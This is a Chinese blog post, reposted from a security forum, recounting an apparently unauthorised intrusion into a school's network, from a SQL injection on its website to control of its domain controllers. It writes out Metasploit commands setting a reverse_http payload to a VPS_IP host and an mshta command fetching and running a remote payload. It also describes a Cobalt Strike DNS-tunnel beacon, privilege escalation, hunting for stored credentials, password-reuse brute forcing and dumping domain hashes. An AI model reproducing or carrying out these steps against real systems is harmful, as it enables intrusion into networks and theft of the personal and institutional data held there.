作者:i春秋

原文:https://bbs.ichunqiu.com/thread-58227-1-1.html





近期一直再學(xué)習(xí)內(nèi)網(wǎng)滲透,實驗什么的都是玩玩靶機(jī)。這一天朋友說有個站點有漏洞,就發(fā)過來看了一些是一個SQL注入,繼而開啟了這次內(nèi)網(wǎng)滲透。水平有限,并且初學(xué)哈哈哈哈!沒有什么技術(shù)要點純屬誤打誤撞,如果有什么錯誤的地方希望大佬多多指點!二 、 WEB點進(jìn)入內(nèi)網(wǎng)這次滲透是從站庫分離的情況下在深入進(jìn)去內(nèi)網(wǎng)在拿下域控服務(wù)器,也都是普通的滲透思路,并沒有什么技術(shù)含量!首先WEB點是一個MSSQL注入漏洞,并且這個注入是sa權(quán)限的!首先這個站點是使用JoomlaCMS搭建的,但是在一處Study信息登記處發(fā)現(xiàn)了SQL注入漏洞接著抓下此處查詢的數(shù)據(jù)包進(jìn)行注入,并且或者了是高權(quán)限,可以開啟xp_cmdshell來進(jìn)行進(jìn)一步的提權(quán)。在注入的返回的指紋信息可以獲知對方的操作系統(tǒng)大概率就是windows Server 2012系統(tǒng)那么接下來不用想就是直接提權(quán)到MSF上面了,這里使用hta來提權(quán)到MSFmsf5 > use exploit/windows/misc/hta_servermsf5 exploit(windows/misc/hta_server) > set payload windows/meterpreter/reverse_httppayload => windows/meterpreter/reverse_httpmsf5 exploit(windows/misc/hta_server) > set lhost VPS_IPlhost => VPS_IP







這里就開始監(jiān)聽斷開,然后需要在對方哪里執(zhí)行命令。接著在執(zhí)行 mshta.exe?http://VPS_IP:8080/IAKWSlu.hta執(zhí)行之后對方直接上線MSF了,這里可以看到對方的主機(jī)名稱就叫DATABASE.看似一切順利,但是往往都不會如自己想的那樣,上線之后一直不能執(zhí)行命令,都返回超時。在VPS的流量過去應(yīng)該也不會有多大的阻礙啊!既然MSF不能操作的話,SQLMAP提供的shell也不是很好操作,那么可以試著寫入webshell進(jìn)入到對方主機(jī)上面。但是我查找了一番并無WEB路徑,這里時候想起了它的主機(jī)名稱,會不會是一個站庫分離的網(wǎng)站。select @@servernameselect host_name()既然是MSF的流量比較明顯,也不能寫入webshell,那么我現(xiàn)在就希望能讓其上線CobaltStrike吧!經(jīng)過一番測試發(fā)現(xiàn)HTTP流量也是返回不了Beacon那么我就使用DNS隧道來上線。首先需要配置域名解析到CS的服務(wù)器上面,并且執(zhí)行NS記錄。這里就略過過程了。首先生成DNS隧道監(jiān)聽。主機(jī)這里填寫A記錄接著會彈出來要給框,這里需要填寫的就是填寫域名解析的NS記錄了!接著使用powershell來讓其上線,但是發(fā)現(xiàn)在SQLMAP的shell中這里顯示無法使用powershell。這里可能是用戶的原因吧!這里的用戶是mssql用戶。如果不能使用Powershell上線,那么可以使用CS的hta文件上線。利用CS生成hta文件然后掛到CS服務(wù)器上面,接著在shell中順利執(zhí)行,并且CS上線小黑框!看來上線有望了!

















使用tcpdump監(jiān)聽53端口的流量,可以看到這里目標(biāo)已經(jīng)開始連接CS服務(wù)器了!上線之后,使用ipconfig /all查看當(dāng)前IP。發(fā)現(xiàn)DNS這里存在域名,這里初步推測是存在域環(huán)境的。并且當(dāng)前的主機(jī)在10段的網(wǎng)段中。在往下看可以看到DNS服務(wù)器由兩個IP地址。因為一般安裝域控的話都會安裝DNS服務(wù)器,并且解析到域控上面!接著使用systeminfo來查看主機(jī)的信息。可以看到系統(tǒng)是windows2012的系統(tǒng),并且可以確定的是由域環(huán)境。并且但是打的補(bǔ)丁很多,當(dāng)前的權(quán)限是mssql權(quán)限,必須提權(quán)才能進(jìn)行下一步滲透!是可以ping的通的完全沒有問題,如果不同的話也不應(yīng)該哈哈哈!!如果這個域不大的話那么應(yīng)該可能這個就是域控了!但是奇怪的就是有的時候也會出現(xiàn)10.10.10.4!還有就是!當(dāng)我訪問www的域名的時候,它會給我轉(zhuǎn)跳到web的域名上面去。所以我懷疑10.10.10.1這臺主機(jī)并不是真正的提供WEB的服務(wù)器!也就是不是JoomlaCMS這個WEB的服務(wù)器接著對內(nèi)網(wǎng)的機(jī)器進(jìn)行探測,這里可以使用K8gege的龍珠插件,對這個網(wǎng)段進(jìn)行探測。最后在進(jìn)行判斷。并且從探測信息返回的主機(jī)名稱看,這三個DNS服務(wù)器就是域控了!并且WEB服務(wù)器就是10.10.10.1這臺服務(wù)器,因為在先前判斷站庫分離的時候已經(jīng)知道WEB服務(wù)器的名稱了!接下來就開始提權(quán)了!這里可以利用systeminfo輸入的補(bǔ)丁信息復(fù)制到提權(quán)輔助頁面上面進(jìn)行補(bǔ)丁比對https://bugs.hacking8.com/tiquan/也可也利用MSF上面的post模塊上的本地提權(quán)插件來進(jìn)行獲取提權(quán)漏洞信息。這里我把會話傳遞到MSF上,并且使用本地提權(quán)查詢模塊msf5 exploit(windows/misc/hta_server) > use post/multi/recon/local_exploit_suggestermsf5 post(multi/recon/local_exploit_suggester) > set session 1msf5 post(multi/recon/local_exploit_suggester) > run























這里MSF返回信息說可以利用ms16-075。話不多說直接提權(quán)開搞!利用CS的本地提權(quán)插件里面的potato提權(quán)漏洞進(jìn)行提取成功。提取到了system權(quán)限本來是可以獲取對方的哈希的,因為是windows 2012的操作系統(tǒng)這里無法獲取明文。但是這臺機(jī)器開啟了LSA保護(hù)吧!連mimikatz都不能執(zhí)行了,返回5結(jié)尾的報錯!所以我直接創(chuàng)建一個用戶用于等下連接3389接下來可以利用代理進(jìn)入對方的內(nèi)網(wǎng),我測試了一下CS自帶的socks代理并不是很好,有的時候會卡住。進(jìn)入內(nèi)網(wǎng)之后直接開搞!首先可以對內(nèi)網(wǎng)的永恒之藍(lán)的機(jī)器進(jìn)行掃描。成功掃描除了10.10.10.41和10.10.10.37這兩臺機(jī)器是存在永恒之藍(lán)漏洞的!這里我直接打10.10.10.41,它的操作系統(tǒng)是windows 7 。10.10.10.37是windows 2003的系統(tǒng)先不搞!MSF給我連續(xù)打了好幾波!但是都沒有成功!這里應(yīng)該是失敗了!對端設(shè)備有防火墻或者殺軟的軟件攔截了吧。三、 失去權(quán)限!重新再次進(jìn)入內(nèi)網(wǎng)這個時候已經(jīng)是晚上四點鐘了,肝不下去了直接睡覺!誰知道第二天一起來CS的Beacon已經(jīng)掉線,并且還上線不了了!!!!可能管理員已經(jīng)發(fā)現(xiàn)并且加固了服務(wù)器了!如果對方?jīng)]有把我的VPS禁止的話那還行可以繼續(xù)進(jìn)行滲透的!然后在目標(biāo)Ping服務(wù)器,發(fā)現(xiàn)流量是可以通的上次上傳的iox已經(jīng)被管理員給刪除了,接下來的話需要在下載過去。接著測試HTTP流量也是完全可以的。兩端可以通訊HTTP流量。那么就可以通過VPS開啟HTTP服務(wù)下載軟件到對方的服務(wù)器上面這里我不選擇iox來進(jìn)行代理了,應(yīng)為我現(xiàn)在已經(jīng)失去了一個CS的穩(wěn)定控制,這里我選擇VENOM這個代理工具,這個代理工具在代理成功之后可以使用shell命令獲取一個CMD的shell。接著代理進(jìn)去之后本來想用之前創(chuàng)建的賬號進(jìn)行登陸的,但是當(dāng)時沒有創(chuàng)建隱藏用戶,登陸不上去了。這個時候我對這臺數(shù)據(jù)庫進(jìn)行信息收集,既然是數(shù)據(jù)庫服務(wù)器,那么敏感的信息一定有。可以使用如下命令進(jìn)行dir /s /b?.txtdir /s /b?.batdir /s /b *.xml這里我在C盤的目錄下驚喜的發(fā)現(xiàn),這有敏感的批處理文件,名字大概的意思就是備份數(shù)據(jù)庫。發(fā)現(xiàn)里面是對其他服務(wù)器進(jìn)行連接的批處理,并且還有賬號名和密碼。真的是太幸運了!這個時候想起一句話:滲透成功的幾率是和對方管理員的水平成正比的!!!!這個時候我頓時興奮了起來!既然管理員通過這樣來進(jìn)行備份,那么他很多管理機(jī)器應(yīng)該都是相同的密碼。在代理的情況下對其內(nèi)網(wǎng)的機(jī)器開始爆破破解。爆破出來之后發(fā)現(xiàn)域控服務(wù)器都在里面!!管理員為了方便管理運維服務(wù)器!很多服務(wù)器的密碼都一樣,這里我直接登陸進(jìn)去10.10.10.5這臺數(shù)據(jù)庫服務(wù)器看看為啥不能上線了!進(jìn)去之后才發(fā)現(xiàn)是這個eset。怪不得我上線不了,原來是這個東西在作怪!10.10.10.5這臺機(jī)器就是數(shù)據(jù)庫,里面由存放除了網(wǎng)站的數(shù)據(jù)信息之外,還有一些學(xué)校里面的一些文檔信息。這臺服務(wù)器其實就是上次的文檔文件之類的都是上傳到這里接著登陸到10.10.10.1這臺服務(wù)器看看!因為這臺服務(wù)器是解析www的,并且查詢學(xué)生信息的域名也是www的,那么肯定10.10.10.1是連接MSSQL的。接著在這臺服務(wù)器里面發(fā)現(xiàn)了MSSQL數(shù)據(jù)庫的連接文件,并且發(fā)現(xiàn)了密碼接著使用龍珠的插件進(jìn)行web掃描,發(fā)現(xiàn)了他的JoomlaCMS的IP地址就是10.10.10.45和10.10.10.202然后訪問之,發(fā)現(xiàn)它的網(wǎng)站是使用xampp搭建的網(wǎng)站,然后再它的配置文件找到了它的數(shù)據(jù)庫連接文件。這里他也是有phpmyadmin的,如果是內(nèi)網(wǎng)訪問的話是無密碼就可以訪問,外網(wǎng)是不能訪問的!接著查看這臺機(jī)器的arp表項,發(fā)現(xiàn)這臺機(jī)器有對10.10.11.0/24網(wǎng)段的主機(jī)進(jìn)行通信,好家伙!立刻對這個網(wǎng)段進(jìn)行探測,然后登陸進(jìn)來了一臺10.10.11.6這臺主機(jī)。是一臺檔案機(jī)器。但是10.10.11.0/24這個網(wǎng)段很少機(jī)器!有幾臺tp-link。還有的大多數(shù)都是虛擬機(jī)。接著登陸到域控制器上面,這里域控分為三個域控!最后查看了一下發(fā)現(xiàn)這個域存在的主機(jī)挺多的!最后把域控的hash dump下來制作了黃金票據(jù),但是都不能pth了!但是奇怪的是我再內(nèi)網(wǎng)翻了一下發(fā)現(xiàn)了一處有意思的東西,就是某大佬之前入侵沒有抹干凈的文本文件。這里是mimikatz的內(nèi)網(wǎng),時間是距離現(xiàn)在的2個月前的3月份哈哈哈哈哈!可能管理員再大佬滲透之后做了加固吧!—————END—————

喜歡本文的朋友,歡迎關(guān)注公眾號?程序員哆啦A夢,收看更多精彩內(nèi)容

如果覺得這篇文章還不錯,來個【分享、點贊、在看】三連吧,讓更多的人也看到~